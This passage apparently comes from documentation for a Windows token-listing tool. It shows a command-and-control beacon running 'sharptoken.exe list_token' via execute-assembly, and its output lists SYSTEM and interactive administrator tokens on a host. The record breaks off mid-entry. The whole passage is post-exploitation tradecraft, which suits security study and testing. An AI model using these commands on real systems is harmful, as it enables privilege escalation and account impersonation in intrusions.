 beacon> execute-assembly sharptoken.exe list_token
[*] Tasked beacon to run .NET program: sharptoken.exe list_token
[+] host called home, sent: 149567 bytes
[+] received output:
--------------------------------------
FieldName: SID    Value: S-1-5-18
FieldName: LogonDomain     Value: WHITE-BIRD
FieldName: UserName        Value: NT AUTHORITY\SYSTEM
FieldName: Session         Value: 0
FieldName: LogonType       Value: UndefinedLogonType
FieldName: TokenType       Value: TokenPrimary
FieldName: TokenHandle     Value: 908
FieldName: TargetProcessId Value: 748
FieldName: TargetProcessToken       Value: 0
FieldName: ImpersonationLevel       Value: Delegation
FieldName: AuthenticationType       Value: Negotiate
FieldName: TargetProcessExePath     Value: C:\Windows\System32\winlogon.exe
FieldName: TokenElevationType       Value: TokenElevationTypeDefault
FieldName: IntegrityLevel  Value: SystemIntegrity
FieldName: IsRestricted    Value: False
FieldName: TokenUIAccess   Value: False
FieldName: Groups Value: BUILTIN\Administrators,Everyone,NT AUTHORITY\Authenticated Users
FieldName: IsClose         Value: False
--------------------------------------
--------------------------------------
FieldName: SID    Value: S-1-5-21-2387957962-993181570-3566323574-1604
FieldName: LogonDomain     Value: WHITE-BIRD
FieldName: UserName        Value: WHITE-BIRD\serveradm
FieldName: Session         Value: 1
FieldName: LogonType       Value: Interactive
FieldName: TokenType       Value: TokenPrimary
FieldName: TokenHandle     Value: 944
FieldName: TargetProcessId Value: 748
FieldName: TargetProcessToken       Value: 944